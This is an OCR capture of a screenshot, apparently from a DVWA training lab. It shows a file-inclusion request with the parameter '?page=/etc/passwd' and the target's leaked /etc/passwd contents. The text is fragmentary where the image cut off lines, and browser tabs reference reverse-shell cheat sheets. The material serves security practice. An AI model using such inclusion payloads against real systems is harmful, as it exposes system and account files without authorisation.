 Reverse Shell Cheat Sheet
php-reverse-shell | pente
Vulnerability: File Inclusion
127.0.0.1/dvwa/vulnerabilities/fi/?page=/etc/passwd
Apps Debian.org Latest News Help PayloadsAllThe... class
:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bi
nes:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/n
s:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
a:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
ody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time
chronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:system
olver,,,:/run/systemd:/usr/sbin/nologin mysql:x:104:109:MySQL Server,,,:/nonexistent:/bin/false Debian-exim:x:105:110::/var/spool/exim4:/usr/sbin/nologin
d:x:106:112::/run/uuidd:/usr/sbin/nologin rwhod:x:107:65534::/var/spool/rwho:/usr/sbin/nologin redsocks:x:108:113::/var/run/redsocks:/usr/sbin/nologin usbmux:x:109:46:usbm
mon,,,:/var/lib/usbmux:/usr/sbin/nologin miredo:x:110:65534::/var/run/miredo:/usr/sbin/nologin ntp:x:111:114::/nonexistent:/usr/sbin/nologin
nnel4:x:112:116::/var/run/stunnel4:/usr/sbin/nologin postgres:x:113:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
masq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin messagebus:x:115:118::/nonexistent:/usr/sbin/nologin iodine:x:116:65534::/var/run/iodine:/usr/sbin/nologin
watch:x:117:120:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh Debian-snmp:x:118:123::/var/lib/snmp:/bin/false sslh:x:119:124::/nonexistent:/usr/sbin/nologin
:x:120:125:RealtimeKit,,,:/proc:/usr/sbin/nologin inetsim:x:121:126::/var/lib/inetsim:/usr/sbin/nologin avahi:x:122:130:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/n
clue:x:123:131::/var/lib/geoclue:/usr/sbin/nologin sshd:x:124:65534::/run/sshd:/usr/sbin/nologin colord:x:125:132:colord colour management daemon,,,:/var/lib/colord:/usr/sbin
ed:x:126:134::/var/lib/saned:/usr/sbin/nologin speech-dispatcher:x:127:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false pulse:x:128:135:PulseAudio
mon,,,:/var/run/pulse:/usr/sbin/nologin king-phisher:x:129:137::/var/lib/king-phisher:/usr/sbin/nologin Debian-gdm:x:130:138:Gnome Display Manager:/var/lib/gdm3:/bin/false
dis:x:131:139::/var/lib/dradis:/usr/sbin/nologin beef-xss:x:132:140::/var/lib/beef-xss:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/sbin/nologin
:x:133:142:TPM2 software stack,,,:/var/lib/tpm:/bin/false Ben:x:1000:1000::/home/Ben:/bin/bash debian-tor:x:134:143::/var/lib/tor:/bin/false
DVWA
Home